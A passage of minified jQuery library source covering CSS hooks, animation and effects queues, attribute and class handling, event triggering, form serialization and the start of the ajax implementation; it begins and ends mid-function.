							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
